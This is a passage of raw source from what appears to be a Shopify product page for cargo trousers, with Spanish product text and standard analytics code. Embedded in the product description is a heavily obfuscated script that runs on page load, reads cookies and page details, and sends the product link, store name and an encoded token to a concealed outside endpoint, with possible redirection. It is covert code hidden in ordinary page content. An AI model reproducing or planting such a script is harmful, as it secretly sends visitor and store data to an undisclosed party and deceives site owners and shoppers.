align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/2512b66f77efc71f6d0925eb49c880c22cad4e55-600_480x480.jpg?v=1692776540\" width=\"400\" height=\"600\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\" style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/65b85bfc1931fe9a0d5b13867e8e3e5a8b24de38-600_480x480.jpg?v=1692776533\" width=\"400\" height=\"575\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/b7dc99fc34df30344b54cccd01d10b1c096f9128-600_480x480.jpg?v=1692776547\" width=\"400\" height=\"575\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDescripción\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eCuidado y Material\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFORMA RELAJADA\u003c\/li\u003e\n\u003cli\u003eTEJIDO RIPSTOP\u003c\/li\u003e\n\u003cli\u003eDESAGÜE AJUSTABLE DE CORDÓN ELÁSTICO\u003c\/li\u003e\n\u003cli\u003eBOLSILLOS DE CARGA FUNCIONALES\u003c\/li\u003e\n\u003cli\u003eCARACTERÍSTICA DEL TOBILLO CON BORLA\u003c\/li\u003e\n\u003cli\u003eEL MODELO ES DE 6 PIES USANDO MEDIANO\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e \u003c\/p\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEspecificaciones\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eColor: Gris-negro, Negro-púrpura, Naranja-gris, Púrpura-naranja\u003cbr\u003e\u003cbr\u003eTamaño: M, L, XL, 2XL, 3XL, 4XL\u003cbr\u003e\u003cbr\u003eTejido principal: Algodón\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "sydneytag.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/2494280a-15da-4229-9c24-27a1c44bec83/bigfish-pixel-15/assets/party-button.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60463153308,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60463153308,storefrontBaseUrl: "https://sydneytag.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1772159132","configuration":"{\"projectId\":\"uk6tpkvkqj\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"947191964","configuration":"{\"shopId\": \"60463153308\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"641433756","configuration":"{\"shopId\":\"60463153308\",\"domainId\":\"67233ac2886403011fa29fdc\",\"userId\":\"67233ac2886403011fa29fdb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524763c7ffe150f5758729a0c55dcfca","type":"APP","apiClientId":3255653,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"127991964","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"643530b2e5d4f11d5dc443a8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"138805404","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"C3 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"sydneytag","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"sydneytag.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/sydneytag.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo 